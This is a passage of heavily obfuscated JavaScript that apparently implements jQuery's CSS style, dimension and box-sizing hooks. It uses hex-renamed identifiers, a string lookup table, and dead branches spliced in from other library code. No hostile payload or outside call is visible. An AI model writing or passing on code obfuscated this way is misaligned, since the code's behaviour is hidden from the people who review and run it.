_0x27fedd=_0x51ed1c,_0x4e569b,_0x301eb9,_0x21306b,_0x1d15df,_0x49f54b=_0x257843['style'];_0x3795c0=_0x3795c0||_0x9b134c(_0x257843);if(_0x3795c0){_0x1d15df=_0x3795c0[_0x27fedd(0x15d)](_0x51f08e)||_0x3795c0[_0x51f08e];_0x2f334e['xaNcg'](_0x1d15df,'')&&!_0x2f334e[_0x27fedd(0xca1)](_0x590efa,_0x257843)&&(_0x1d15df=_0x2f3935[_0x27fedd(0x5f3)](_0x257843,_0x51f08e));if(!_0x134fe3[_0x27fedd(0x1115)]()&&_0x5c16d0['test'](_0x1d15df)&&_0x2bf183[_0x27fedd(0x1101)](_0x51f08e)){var _0x14144d=_0x2f334e[_0x27fedd(0xf2c)][_0x27fedd(0x15f)]('|'),_0x2112cb=0x0;while(!![]){switch(_0x14144d[_0x2112cb++]){case'0':_0x4e569b=_0x49f54b[_0x27fedd(0x316)];continue;case'1':_0x21306b=_0x49f54b['maxWidth'];continue;case'2':_0x301eb9=_0x49f54b[_0x27fedd(0x251)];continue;case'3':_0x49f54b[_0x27fedd(0x251)]=_0x301eb9;continue;case'4':_0x1d15df=_0x3795c0[_0x27fedd(0x316)];continue;case'5':_0x49f54b[_0x27fedd(0x251)]=_0x49f54b['maxWidth']=_0x49f54b[_0x27fedd(0x316)]=_0x1d15df;continue;case'6':_0x49f54b[_0x27fedd(0x316)]=_0x4e569b;continue;case'7':_0x49f54b[_0x27fedd(0x1007)]=_0x21306b;continue;}break;}}}return _0x2f334e[_0x27fedd(0xc10)](_0x1d15df,undefined)?_0x1d15df+'':_0x1d15df;}function _0x2181a2(_0x464b0c,_0x2b2043){var _0x199f5d=_0x51ed1c,_0x5323cf={'fhImE':_0x199f5d(0x1bb),'DgRIz':_0x2f334e[_0x199f5d(0x4cb)],'LNeXf':function(_0x317c5f,_0x1bc311){var _0x1937c1=_0x199f5d;return _0x2f334e[_0x1937c1(0xcaa)](_0x317c5f,_0x1bc311);},'CDmbv':_0x2f334e[_0x199f5d(0xd1b)],'tHByP':_0x199f5d(0x720),'Unhxo':function(_0x144232){return _0x2f334e['VnBmL'](_0x144232);}};return{'get':function(){var _0x4da48f=_0x199f5d;if(_0x5323cf['LNeXf'](_0x5323cf[_0x4da48f(0x42d)],_0x5323cf[_0x4da48f(0x1030)]))_0x2d642d[_0x4da48f(0x6bb)]({'url':_0x54555c,'type':_0x53562a||_0x5323cf[_0x4da48f(0xb43)],'dataType':_0x5323cf[_0x4da48f(0x39a)],'data':_0x4d6502})[_0x4da48f(0x4b2)](function(_0x4fd95d){var _0x3b2717=_0x4da48f;_0x254eda=arguments,_0x1bc823[_0x3b2717(0xed7)](_0x69991f?_0x284973(_0x3b2717(0x969))[_0x3b2717(0x6fe)](_0x39af62[_0x3b2717(0xa33)](_0x4fd95d))[_0x3b2717(0xa68)](_0x540f87):_0x4fd95d);})[_0x4da48f(0xeca)](_0x51aaaa&&function(_0x61b7bb,_0x407b12){_0x20da4d['each'](function(){var _0x1c4d6a=_0x3548;_0x1925e0[_0x1c4d6a(0x794)](this,_0x5b03cd||[_0x61b7bb[_0x1c4d6a(0x3db)],_0x407b12,_0x61b7bb]);});});else{if(_0x5323cf['Unhxo'](_0x464b0c)){delete this[_0x4da48f(0x6d1)];return;}return(this[_0x4da48f(0x6d1)]=_0x2b2043)['apply'](this,arguments);}}};}var _0x12e404=[_0x2f334e[_0x51ed1c(0xae3)],'Moz','ms'],_0x430920=_0x7a05d1[_0x51ed1c(0x5ad)](_0x2f334e[_0x51ed1c(0x428)])['style'],_0x66cfcc={};function _0x53fd48(_0x46ac91){var _0x148343=_0x51ed1c,_0x2ffeb0={'vBrww':function(_0x4bd399,_0x1d0805){var _0x4fbffc=_0x3548;return _0x2f334e[_0x4fbffc(0x6b2)](_0x4bd399,_0x1d0805);}};if(_0x2f334e[_0x148343(0x59b)](_0x2f334e[_0x148343(0x7da)],_0x2f334e['bsmlD'])){var _0x1c4a1f=_0x2f334e[_0x148343(0xfbc)](_0x46ac91[0x0]['toUpperCase'](),_0x46ac91['slice'](0x1)),_0x34735e=_0x12e404['length'];while(_0x34735e--){_0x46ac91=_0x12e404[_0x34735e]+_0x1c4a1f;if(_0x2f334e[_0x148343(0x96e)](_0x46ac91,_0x430920))return _0x46ac91;}}else _0x2ffeb0['vBrww'](_0x39be3d[_0x148343(0x475)],0x1)&&_0x2f76a2[_0x148343(0x543)](_0x4672fa);}function _0x4ba913(_0x21857d){var _0x4743df=_0x51ed1c,_0x37bfd0=_0x2f3935[_0x4743df(0x3f6)][_0x21857d]||_0x66cfcc[_0x21857d];if(_0x37bfd0)return _0x37bfd0;if(_0x21857d in _0x430920)return _0x21857d;return _0x66cfcc[_0x21857d]=_0x2f334e['fxSsn'](_0x53fd48,_0x21857d)||_0x21857d;}var _0x27df63=/^(none|table(?!-c[ea]).+)/,_0x277761=/^--/,_0x1f8a19={'position':_0x2f334e[_0x51ed1c(0x410)],'visibility':_0x2f334e['aBEzZ'],'display':_0x2f334e[_0x51ed1c(0xab6)]},_0x511f8e={'letterSpacing':'0','fontWeight':_0x2f334e[_0x51ed1c(0x7cd)]};function _0x522d51(_0x2c4e49,_0x28df44,_0x1fd577){var _0x37e74c=_0x51ed1c,_0x19d039=_0x428573[_0x37e74c(0x112d)](_0x28df44);return _0x19d039?_0x2f334e[_0x37e74c(0x481)](Math[_0x37e74c(0x4dd)](0x0,_0x2f334e['iayXk'](_0x19d039[0x2],_0x2f334e['DeCBX'](_0x1fd577,0x0))),_0x19d039[0x3]||'px'):_0x28df44;}function _0x4d96d3(_0x387441,_0x4b787f,_0x170e9b,_0x1224a4,_0x3b05b1,_0x8bfaad){var _0x37ce5a=_0x51ed1c,_0xea02e4={'sQuUw':function(_0x4e1ab8,_0x38bb25){var _0x9819b7=_0x3548;return _0x2f334e[_0x9819b7(0xc2f)](_0x4e1ab8,_0x38bb25);},'RTaxz':function(_0x12ab86,_0x3af008,_0x26b8d6,_0x27bd14,_0x1ee6b5){var _0x2cff02=_0x3548;return _0x2f334e[_0x2cff02(0x1012)](_0x12ab86,_0x3af008,_0x26b8d6,_0x27bd14,_0x1ee6b5);},'jbLAe':function(_0x540118,_0x34d3bb){return _0x540118(_0x34d3bb);},'BbZmB':function(_0x3f5570,_0x11d484){return _0x3f5570+_0x11d484;},'fiBLo':function(_0x5c207b,_0x2a52f4){var _0xa2013b=_0x3548;return _0x2f334e[_0xa2013b(0x46a)](_0x5c207b,_0x2a52f4);},'axKta':_0x2f334e[_0x37ce5a(0xdf3)],'nIenf':_0x2f334e[_0x37ce5a(0xf8e)]},_0x232dbe=_0x4b787f===_0x2f334e[_0x37ce5a(0xe43)]?0x1:0x0,_0x410ce2=0x0,_0x839401=0x0;if(_0x2f334e['LUgmo'](_0x170e9b,_0x1224a4?_0x37ce5a(0xbb0):_0x37ce5a(0x951))){if(_0x2f334e[_0x37ce5a(0xad7)](_0x2f334e['fxCZH'],_0x37ce5a(0x283))){var _0x40e361=_0x2cb98e['exec'](_0xf9243a);return _0x40e361?_0x29e954[_0x37ce5a(0x4dd)](0x0,_0xea02e4['sQuUw'](_0x40e361[0x2],_0x90e430||0x0))+(_0x40e361[0x3]||'px'):_0x20a46b;}else return 0x0;}for(;_0x2f334e[_0x37ce5a(0xae5)](_0x232dbe,0x4);_0x232dbe+=0x2){_0x2f334e[_0x37ce5a(0x9e2)](_0x170e9b,_0x2f334e[_0x37ce5a(0xb49)])&&(_0x839401+=_0x2f3935[_0x37ce5a(0x24f)](_0x387441,_0x2f334e[_0x37ce5a(0x340)](_0x170e9b,_0x29f291[_0x232dbe]),!![],_0x3b05b1));if(!_0x1224a4){if(_0x2f334e[_0x37ce5a(0xe86)](_0x2f334e['NECRB'],_0x2f334e[_0x37ce5a(0xa25)])){var _0x4ccfa9,_0x5b5cd5=_0xea02e4[_0x37ce5a(0x545)](_0x46fe25,_0x4239d7,null,_0x422bea,[]),_0x18f212=_0x2ebdaa[_0x37ce5a(0x85d)];while(_0x18f212--){(_0x4ccfa9=_0x5b5cd5[_0x18f212])&&(_0x331eb7[_0x18f212]=!(_0x530534[_0x18f212]=_0x4ccfa9));}}else _0x839401+=_0x2f3935['css'](_0x387441,_0x2f334e[_0x37ce5a(0x9ea)]+_0x29f291[_0x232dbe],!![],_0x3b05b1),_0x2f334e[_0x37ce5a(0xc7e)](_0x170e9b,_0x37ce5a(0x86e))?_0x2f334e[_0x37ce5a(0xd47)](_0x2f334e[_0x37ce5a(0x10d2)],_0x2f334e[_0x37ce5a(0x10d2)])?_0x2d483[_0x37ce5a(0xafd)](this):_0x839401+=_0x2f3935[_0x37ce5a(0x24f)](_0x387441,_0x2f334e['lqJui'](_0x2f334e[_0x37ce5a(0x7f5)](_0x2f334e['xXdyS'],_0x29f291[_0x232dbe]),_0x2f334e[_0x37ce5a(0x8a9)]),!![],_0x3b05b1):_0x410ce2+=_0x2f3935['css'](_0x387441,_0x2f334e[_0x37ce5a(0xaf9)](_0x2f334e[_0x37ce5a(0xcdb)](_0x2f334e[_0x37ce5a(0x6e4)],_0x29f291[_0x232dbe]),_0x2f334e[_0x37ce5a(0x8a9)]),!![],_0x3b05b1);}else{if(_0x2f334e[_0x37ce5a(0xcfc)](_0x37ce5a(0x7e9),_0x2f334e[_0x37ce5a(0xb3c)]))_0x2f334e[_0x37ce5a(0x16c)](_0x170e9b,_0x2f334e[_0x37ce5a(0xc71)])&&(_0x2f334e['zZScl'](_0x2f334e[_0x37ce5a(0x6d2)],_0x2f334e[_0x37ce5a(0x10be)])?_0x25b3bf=SQmPlt['jbLAe'](_0x4f4fc1,SQmPlt[_0x37ce5a(0xddf)](SQmPlt[_0x37ce5a(0x62b)](SQmPlt[_0x37ce5a(0xb9c)],SQmPlt[_0x37ce5a(0x826)]),');'))():_0x839401-=_0x2f3935[_0x37ce5a(0x24f)](_0x387441,_0x2f334e[_0x37ce5a(0x151)](_0x2f334e['oOMBh'],_0x29f291[_0x232dbe]),!![],_0x3b05b1)),_0x2f334e[_0x37ce5a(0x72e)](_0x170e9b,_0x37ce5a(0xfab))&&(_0x2f334e[_0x37ce5a(0x49b)](_0x2f334e['dPqHg'],_0x2f334e[_0x37ce5a(0x1147)])?(_0x1c008b=_0x25cbbe['length'],_0x565923=![]):_0x839401-=_0x2f3935[_0x37ce5a(0x24f)](_0x387441,_0x2f334e[_0x37ce5a(0x821)](_0x2f334e[_0x37ce5a(0x6e4)]+_0x29f291[_0x232dbe],_0x2f334e[_0x37ce5a(0x8a9)]),!![],_0x3b05b1));else return _0x570f30[_0x37ce5a(0xbf7)](this);}}if(!_0x1224a4&&_0x2f334e['fRAAO'](_0x8bfaad,0x0)){if(_0x37ce5a(0xd48)===_0x2f334e['yxqTV'])_0x839401+=Math[_0x37ce5a(0x4dd)](0x0,Math[_0x37ce5a(0x406)](_0x2f334e[_0x37ce5a(0xc2f)](_0x2f334e[_0x37ce5a(0x28c)](_0x2f334e[_0x37ce5a(0x838)](_0x387441[_0x2f334e[_0x37ce5a(0xa06)](_0x2f334e[_0x37ce5a(0xf70)](_0x2f334e[_0x37ce5a(0x7fa)],_0x4b787f[0x0]['toUpperCase']()),_0x4b787f[_0x37ce5a(0x637)](0x1))],_0x8bfaad),_0x839401)-_0x410ce2,0.5)))||0x0;else{var _0x10b096=_0x6e51ed[_0x37ce5a(0x76a)](_0x4e9744,_0x504728);_0x30999d[_0x37ce5a(0x5eb)]=function(){var _0x618655=_0x37ce5a;_0x45a52a[_0x618655(0xb22)](_0x10b096);};}}return _0x839401;}function _0x5eb323(_0x39f7a9,_0x1c03dd,_0x2e84e5){var _0x257fe2=_0x51ed1c,_0x103a9d={'afpuC':_0x2f334e['LyRIa']};if(_0x2f334e['gDYlk'](_0x2f334e[_0x257fe2(0x1140)],_0x2f334e[_0x257fe2(0x1140)]))_0x4e1331[_0x257fe2(0xab1)](_0x103a9d[_0x257fe2(0x4b0)],_0x2e8892,![]);else{var _0x47564e=_0x2f334e['oiQeZ'](_0x9b134c,_0x39f7a9),_0x264171=!_0x134fe3['boxSizingReliable']()||_0x2e84e5,_0x11d568=_0x264171&&_0x2f334e[_0x257fe2(0xfd)](_0x2f3935[_0x257fe2(0x24f)](_0x39f7a9,_0x2f334e[_0x257fe2(0x2ac)],![],_0x47564e),_0x2f334e[_0x257fe2(0x26d)]),_0x3f6982=_0x11d568,_0x41ee5e=_0x223124(_0x39f7a9,_0x1c03dd,_0x47564e),_0x45ddd6=_0x2f334e[_0x257fe2(0x1c3)](_0x2f334e['QtVCV'](_0x257fe2(0x462),_0x1c03dd[0x0][_0x257fe2(0x1d9)]()),_0x1c03dd[_0x257fe2(0x637)](0x1));if(_0x5c16d0[_0x257fe2(0x1101)](_0x41ee5e)){if(_0x2f334e[_0x257fe2(0xe9b)](_0x2f334e[_0x257fe2(0x6bc)],_0x2f334e[_0x257fe2(0xb97)]))_0x45f915['unit']=_0x5b9272,_0x379690[_0x257fe2(0xff2)]=_0x4f86b3,_0x3abd08[_0x257fe2(0xe77)]=_0x22831d;else{if(!_0x2e84e5)return _0x2f334e['ObCix'](_0x257fe2(0x7ee),_0x257fe2(0xf5d))?_0x41ee5e:(_0x7b18af[_0x257fe2(0x76a)](function(){_0x4df18d=_0x4420b1;}),_0x1aaec7=_0x5dd90d[_0x257fe2(0xa3a)]());_0x41ee5e=_0x257fe2(0x757);}}return(!_0x134fe3[_0x257fe2(0x813)]()&&_0x11d568||!_0x134fe3['reliableTrDimensions']()&&_0x2f334e[_0x257fe2(0x10f2)](_0x52ebda,_0x39f7a9,'tr')||_0x2f334e[_0x257fe2(0x85c)](_0x41ee5e,_0x2f334e['rdGjA'])||!_0x2f334e[_0x257fe2(0x381)](parseFloat,_0x41ee5e)&&_0x2f334e['rDbFz'](_0x2f3935[_0x257fe2(0x24f)](_0x39f7a9,_0x257fe2(0xce2),![],_0x47564e),_0x2f334e[_0x257fe2(0x13d)]))&&_0x39f7a9[_0x257fe2(0x1138)]()[_0x257fe2(0x85d)]&&(_0x2f334e['eOZlz'](_0x2f334e[_0x257fe2(0x816)],_0x2f334e[_0x257fe2(0x186)])?(_0x11d568=_0x2f334e[_0x257fe2(0xfe4)](_0x2f3935[_0x257fe2(0x24f)](_0x39f7a9,_0x2f334e[_0x257fe2(0x2ac)],![],_0x47564e),_0x257fe2(0x889)),_0x3f6982=_0x45ddd6 in _0x39f7a9,_0x3f6982&&(_0x41ee5e=_0x39f7a9[_0x45ddd6])):_0x171e73['push'](_0x2f334e[_0x257fe2(0x932)](_0x2f334e[_0x257fe2(0x100d)](_0x2f334e[_0x257fe2(0x83e)](_0x2f334e[_0x257fe2(0xada)]('\x5c[',_0x330d5f)+_0x2f334e['Aiddj'],_0x476a37),'*=')+_0x27f07c,_0x257fe2(0x80b)))),_0x41ee5e=_0x2f334e['UAbxx'](parseFloat,_0x41ee5e)||0x0,_0x2f334e[_0x257fe2(0xeb4)](_0x41ee5e+_0x2f334e[_0x257fe2(0x810)](_0x4d96d3,_0x39f7a9,_0x1c03dd,_0x2e84e5||(_0x11d568?_0x2f334e[_0x257fe2(0x6e4)]:_0x2f334e['XeRoj']),_0x3f6982,_0x47564e,_0x41ee5e),'px');}}_0x2f3935['extend']({'cssHooks':{'opacity':{'get':function(_0x5b7ac7,_0x5b736b){var _0x2903c7=_0x51ed1c,_0xd657a1={'uPnsg':function(_0xb6f6aa,_0x2857ff){return _0xb6f6aa(_0x2857ff);}};if(_0x2f334e[_0x2903c7(0x685)](_0x2f334e[_0x2903c7(0x5cd)],_0x2f334e[_0x2903c7(0x282)]))return!![];else{if(_0x5b736b){if(_0x2f334e[_0x2903c7(0x383)](_0x2f334e[_0x2903c7(0x7d5)],_0x2f334e[_0x2903c7(0xa46)])){var _0x2da4ff=_0x2f334e[_0x2903c7(0x401)](_0x223124,_0x5b7ac7,_0x2f334e['JcwUi']);return _0x2da4ff===''?'1':_0x2da4ff;}else _0xd657a1[_0x2903c7(0xebb)](_0x203251,this)['hide']();}}}}},'cssNumber':{'animationIterationCount':!![],'columnCount':!![],'fillOpacity':!![],'flexGrow':!![],'flexShrink':!![],'fontWeight':!![],'gridArea':!![],'gridColumn':!![],'gridColumnEnd':!![],'gridColumnStart':!![],'gridRow':!![],'gridRowEnd':!![],'gridRowStart':!![],'lineHeight':!![],'opacity':!![],'order':!![],'orphans':!![],'widows':!![],'zIndex':!![],'zoom':!![]},'cssProps':{},'style':function(_0x3fae6f,_0x49df96,_0x72f83e,_0x2f76b6){var _0x367873=_0x51ed1c;if(!_0x3fae6f||_0x2f334e[_0x367873(0x7ab)](_0x3fae6f['nodeType'],0x3)||_0x2f334e[_0x367873(0x97a)](_0x3fae6f[_0x367873(0x475)],0x8)||!_0x3fae6f[_0x367873(0x5f3)]){if(_0x2f334e[_0x367873(0xc10)](_0x2f334e['ABFlV'],_0x2f334e['EiYHG']))return;else return _0x2f334e['VCttz'](_0x293625,_0x5df7b8[_0x367873(0xbc4)]);}var _0x4582ca,_0x2ac2e5,_0x4a65dd,_0x3051bb=_0x2f334e[_0x367873(0x582)](_0x207b1a,_0x49df96),_0x34becb=_0x277761[_0x367873(0x1101)](_0x49df96),_0x1b4365=_0x3fae6f[_0x367873(0x5f3)];!_0x34becb&&(_0x49df96=_0x4ba913(_0x3051bb));_0x4a65dd=_0x2f3935[_0x367873(0x1019)][_0x49df96]||_0x2f3935[_0x367873(0x1019)][_0x3051bb];if(_0x2f334e['bIyBh'](_0x72f83e,undefined)){if(_0x2f334e[_0x367873(0xd75)](_0x367873(0x61a),_0x367873(0x61a))){if(!_0x133b56)return _0x4b90c9;_0x4a5ce4=_0x2f334e[_0x367873(0x111b)];}else{_0x2ac2e5=typeof _0x72f83e;_0x2f334e[_0x367873(0x232)](_0x2ac2e5,_0x2f334e[_0x367873(0x936)])&&(_0x4582ca=_0x428573[_0x367873(0x112d)](_0x72f83e))&&_0x4582ca[0x1]&&(_0x72f83e=_0x2f334e['tArCC'](_0x4aae0d,_0x3fae6f,_0x49df96,_0x4582ca),_0x2ac2e5=_0x2f334e[_0x367873(0xba2)]);if(_0x72f83e==null||_0x2f334e['obRhE'](_0x72f83e,_0x72f83e)){if(_0x2f334e[_0x367873(0xed1)](_0x367873(0xbbd),_0x2f334e[_0x367873(0xe9c)]))return;else _0x57ac9a[_0x3b7e8c][_0x367873(0xbc4)]===this&&_0xdc930a[_0x1b6e54]['queue']===_0x1eab2c&&(_0x331452[_0x1ed730][_0x367873(0x524)][_0x367873(0x5eb)](!![]),_0x47c0bf['splice'](_0x40e417,0x1));}_0x2f334e[_0x367873(0x104e)](_0x2ac2e5,_0x2f334e[_0x367873(0xba2)])&&!_0x34becb&&(_0x72f83e+=_0x4582ca&&_0x4582ca[0x3]||(_0x2f3935['cssNumber'][_0x3051bb]?'':'px'));if(!_0x134fe3['clearCloneStyle']&&_0x2f334e[_0x367873(0xd71)](_0x72f83e,'')&&_0x2f334e[_0x367873(0xc8b)](_0x49df96[_0x367873(0x4bf)](_0x367873(0x597)),0x0)){if(_0x2f334e[_0x367873(0x2b1)](_0x367873(0x913),_0x2f334e['wgvLo']))_0x1b4365[_0x49df96]=_0x2f334e['xozxx'];else{if(_0x2f334e[_0x367873(0x9f4)](_0x1ebab5,'\x00'))return'�';return _0x2f334e[_0x367873(0x1129)](_0x2f334e['htsrY'](_0x2f334e[_0x367873(0x100d)](_0x3503e9[_0x367873(0x637)](0x0,-0x1),'\x5c'),_0x386852[_0x367873(0x4bd)](_0x2f334e[_0x367873(0xbfe)](_0x4fea1d[_0x367873(0x85d)],0x1))[_0x367873(0x968)](0x10)),'\x20');}}if(!_0x4a65dd||!_0x2f334e[_0x367873(0x18d)](_0x2f334e[_0x367873(0x521)],_0x4a65dd)||_0x2f334e['Ubuxe'](_0x72f83e=_0x4a65dd[_0x367873(0xafd)](_0x3fae6f,_0x72f83e,_0x2f76b6),undefined)){if(_0x2f334e['vtJDh'](_0x2f334e[_0x367873(0x7cc)],_0x2f334e[_0x367873(0x753)])){if(_0x2df411&&(_0x572359=_0x497b9a[_0x367873(0x5ac)](_0x3da315))&&_0x2f334e[_0x367873(0xf68)](_0xdc62c5,_0x10a28a,_0x2b858d)&&_0x2f334e[_0x367873(0x30a)](_0x1f9a5d['id'],_0xbfa36d))return _0x26db2a[_0x367873(0x543)](_0x30205f),_0x8e281c;}else _0x34becb?_0x2f334e[_0x367873(0xaa5)](_0x367873(0xbba),_0x2f334e[_0x367873(0xa21)])?(!_0x2b2535[_0x367873(0x767)]||!_0x351b7f[_0x367873(0xa98)](_0x101c6f))&&_0x582321[_0x367873(0x543)](_0x1a112a):_0x1b4365[_0x367873(0x909)](_0x49df96,_0x72f83e):_0x1b4365[_0x49df96]=_0x72f83e;}}}else{if(_0x4a65dd&&_0x2f334e[_0x367873(0x1052)](_0x2f334e[_0x367873(0x1003)],_0x4a65dd)&&_0x2f334e['DAhUg'](_0x4582ca=_0x4a65dd[_0x367873(0x6d1)](_0x3fae6f,![],_0x2f76b6),undefined))return _0x4582ca;return _0x1b4365[_0x49df96];}},'css':function(_0x4b69c3,_0x4655d8,_0x3fc3fb,_0x54e788){var _0x2fac02=_0x51ed1c,_0x3e6100={'xaCNM':function(_0x122ede,_0x471131){var _0x180508=_0x3548;return _0x2f334e[_0x180508(0xf98)](_0x122ede,_0x471131);}},_0x4dea1e,_0x4f037d,_0x2b43cf,_0x1cfc07=_0x2f334e[_0x2fac02(0x58b)](_0x207b1a,_0x4655d8),_0xc86bc1=_0x277761[_0x2fac02(0x1101)](_0x4655d8);!_0xc86bc1&&(_0x4655d8=_0x2f334e[_0x2fac02(0x528)](_0x4ba913,_0x1cfc07));_0x2b43cf=_0x2f3935[_0x2fac02(0x1019)][_0x4655d8]||_0x2f3935[_0x2fac02(0x1019)][_0x1cfc07];_0x2b43cf&&_0x2f334e[_0x2fac02(0x2d4)](_0x2f334e[_0x2fac02(0x1003)],_0x2b43cf)&&(_0x4dea1e=_0x2b43cf['get'](_0x4b69c3,!![],_0x3fc3fb));_0x2f334e[_0x2fac02(0x29f)](_0x4dea1e,undefined)&&(_0x4dea1e=_0x2f334e[_0x2fac02(0x9d1)](_0x223124,_0x4b69c3,_0x4655d8,_0x54e788));_0x2f334e[_0x2fac02(0x457)](_0x4dea1e,_0x2f334e['FWoAZ'])&&_0x2f334e[_0x2fac02(0x2d4)](_0x4655d8,_0x511f8e)&&(_0x2f334e['DEPqK'](_0x2f334e[_0x2fac02(0xcd5)],_0x2f334e[_0x2fac02(0xfef)])?_0x12fc0c[_0x2fac02(0x543)](_0x417e1b[_0x2fac02(0xea5)](_0x41f37e)):_0x4dea1e=_0x511f8e[_0x4655d8]);if(_0x3fc3fb===''||_0x3fc3fb){if(_0x2f334e['xJBZx'](_0x2f334e[_0x2fac02(0xee8)],_0x2f334e[_0x2fac02(0xa36)])){var _0x1663c6=_0xeba273[0x0];_0x415b38&&(_0x244442=_0x2f334e[_0x2fac02(0xe12)](_0x2f334e['cizFm'](_0x2fac02(0x923),_0x1bf232),')'));if(_0x3f8002[_0x2fac02(0x85d)]===0x1&&_0x2f334e[_0x2fac02(0x95c)](_0x1663c6[_0x2fac02(0x475)],0x1))return _0x3b04f5[_0x2fac02(0xa68)][_0x2fac02(0x9d6)](_0x1663c6,_0x442cb2)?[_0x1663c6]:[];return _0x14a950[_0x2fac02(0xa68)][_0x2fac02(0x9e7)](_0x4ad511,_0x590805['grep'](_0x4e4cd2,function(_0x3dae85){var _0x466530=_0x2fac02;return _0x3e6100[_0x466530(0x46e)](_0x3dae85['nodeType'],0x1);}));}else return _0x4f037d=parseFloat(_0x4dea1e),_0x3fc3fb===!![]||isFinite(_0x4f037d)?_0x4f037d||0x0:_0x4dea1e;}return _0x4dea1e;}}),_0x2f3935['each']([_0x2f334e['oeWJR'],_0x2f334e[_0x51ed1c(0xe43)]],function(_0x368c6f,_0x4aacdc){var _0x5075e2=_0x51ed1c,_0x121213={'GKYRM':function(_0x273531,_0x2a1e91,_0xf347a5,_0x2ccdf6){var _0x24aab4=_0x3548;return _0x2f334e[_0x24aab4(0x649)](_0x273531,_0x2a1e91,_0xf347a5,_0x2ccdf6);},'jdpPX':_0x2f334e['TyAFV'],'ZCNcj':'lang','CeeOj':function(_0x5864b5,_0xf43dfd){var _0x381eaa=_0x3548;return _0x2f334e[_0x381eaa(0x9f4)](_0x5864b5,_0xf43dfd);},'Wppbt':function(_0x44f20c,_0x20b1cd){var _0xb254df=_0x3548;return _0x2f334e[_0xb254df(0x427)](_0x44f20c,_0x20b1cd);},'ApEbu':function(_0x25bc9c,_0x31b872){return _0x25bc9c+_0x31b872;},'HSNdR':function(_0x50cf1a,_0x490adf){var _0x3fc437=_0x3548;return _0x2f334e[_0x3fc437(0x2c6)](_0x50cf1a,_0x490adf);},'QWjSX':function(_0x2c230e,_0x3e3248){var _0x4c0fed=_0x3548;return _0x2f334e[_0x4c0fed(0x3c2)](_0x2c230e,_0x3e3248);},'FsyUe':_0x5075e2(0xbd5),'gvkAQ':_0x2f334e[_0x5075e2(0x1113)],'rLhvt':function(_0x336ca6,_0xf0c6a9,_0x63cdf6,_0x24b03b){var _0x52b3c7=_0x5075e2;return _0x2f334e[_0x52b3c7(0x217)](_0x336ca6,_0xf0c6a9,_0x63cdf6,_0x24b03b);},'cWrZe':_0x2f334e['IDwpo'],'VKtQm':_0x5075e2(0xf9),'WOplt':function(_0x2eb283,_0x365df5){var _0xae42de=_0x5075e2;return _0x2f334e[_0xae42de(0x8b8)](_0x2eb283,_0x365df5);},'tUmTX':function(_0x4a8af0,_0x238624){return _0x4a8af0===_0x238624;},'wWENq':_0x2f334e[_0x5075e2(0x2ac)],'ermOf':_0x2f334e[_0x5075e2(0x26d)],'FLVKO':function(_0xe38866,_0x20e9bb,_0x10b171,_0x19d6a9,_0x323d04,_0x469aea){return _0x2f334e['FGWiW'](_0xe38866,_0x20e9bb,_0x10b171,_0x19d6a9,_0x323d04,_0x469aea);},'TRllc':function(_0x225e08,_0x42920d){var _0x3007ef=_0x5075e2;return _0x2f334e[_0x3007ef(0x136)](_0x225e08,_0x42920d);},'VsxCZ':function(_0x13e61a,_0x282078){var _0x31abba=_0x5075e2;return _0x2f334e[_0x31abba(0x2ab)](_0x13e61a,_0x282078);},'rKjyQ':function(_0x8b3c35,_0x43072c){var _0x6f8045=_0x5075e2;return _0x2f334e[_0x6f8045(0x724)](_0x8b3c35,_0x43072c);},'mtvZp':_0x2f334e[_0x5075e2(0x7fa)],'OGkSn':function(_0x5589aa,_0x35409c){var _0x62fd9f=_0x5075e2;return _0x2f334e[_0x62fd9f(0x9a0)](_0x5589aa,_0x35409c);},'kNmVN':_0x2f334e[_0x5075e2(0x6e4)],'dwRYR':'DAHhr'};_0x2f3935['cssHooks'][_0x4aacdc]={'get':function(_0x2b0b83,_0x5ebfe0,_0x469476){var _0x5097c8=_0x5075e2;if(_0x121213['QWjSX'](_0x5097c8(0xade),_0x121213['FsyUe'])){if(_0x5ebfe0)return _0x27df63[_0x5097c8(0x1101)](_0x2f3935['css'](_0x2b0b83,_0x121213[_0x5097c8(0xc44)]))&&(!_0x2b0b83['getClientRects']()[_0x5097c8(0x85d)]||!_0x2b0b83[_0x5097c8(0xeae)]()['width'])?_0x121213[_0x5097c8(0xc22)](_0x1c3396,_0x2b0b83,_0x1f8a19,function(){var _0x1da7b0=_0x5097c8;return _0x121213[_0x1da7b0(0xb65)](_0x5eb323,_0x2b0b83,_0x4aacdc,_0x469476);}):_0x121213[_0x5097c8(0xc22)](_0x5eb323,_0x2b0b83,_0x4aacdc,_0x469476);}else{var _0x410209;do{if(_0x410209=_0x18f7eb?_0x1d9b57[_0x5097c8(0x9de)]:_0x5ee4a1[_0x5097c8(0x113d)](_0x121213['jdpPX'])||_0x483320[_0x5097c8(0x113d)](_0x121213[_0x5097c8(0xcc4)]))return _0x410209=_0x410209[_0x5097c8(0xfe1)](),_0x121213[_0x5097c8(0x9ca)](_0x410209,_0x4c0934)||_0x121213['Wppbt'](_0x410209['indexOf'](_0x121213[_0x5097c8(0x10c8)](_0x5e2b4f,'-')),0x0);}while((_0x9fa4f5=_0x124379[_0x5097c8(0x7ca)])&&_0x121213[_0x5097c8(0x10d)](_0x3ec5c9['nodeType'],0x1));return![];}},'set':function(_0x32a67d,_0x46a952,_0xd83362){var _0x367c70=_0x5075e2;if(_0x121213[_0x367c70(0x1050)](_0x121213[_0x367c70(0x1ca)],_0x121213[_0x367c70(0xaa8)])){var _0x353dfc,_0x50f91d=_0x121213[_0x367c70(0x1126)](_0x9b134c,_0x32a67d),_0x2178b6=!_0x134fe3[_0x367c70(0x354)]()&&_0x121213[_0x367c70(0x9ff)](_0x50f91d['position'],_0x367c70(0x5af)),_0x547d9f=_0x2178b6||_0xd83362,_0x56d671=_0x547d9f&&_0x2f3935[_0x367c70(0x24f)](_0x32a67d,_0x121213['wWENq'],![],_0x50f91d)===_0x121213[_0x367c70(0xb1b)],_0x43d8c1=_0xd83362?_0x121213[_0x367c70(0xe72)](_0x4d96d3,_0x32a67d,_0x4aacdc,_0xd83362,_0x56d671,_0x50f91d):0x0;_0x121213[_0x367c70(0xb11)](_0x56d671,_0x2178b6)&&(_0x43d8c1-=Math[_0x367c70(0x406)](_0x121213['VsxCZ'](_0x121213[_0x367c70(0x98f)](_0x32a67d[_0x121213[_0x367c70(0x10c8)](_0x121213[_0x367c70(0x901)](_0x121213[_0x367c70(0x184)],_0x4aacdc[0x0][_0x367c70(0x1d9)]()),_0x4aacdc['slice'](0x1))],_0x121213[_0x367c70(0x299)](parseFloat,_0x50f91d[_0x4aacdc])),_0x4d96d3(_0x32a67d,_0x4aacdc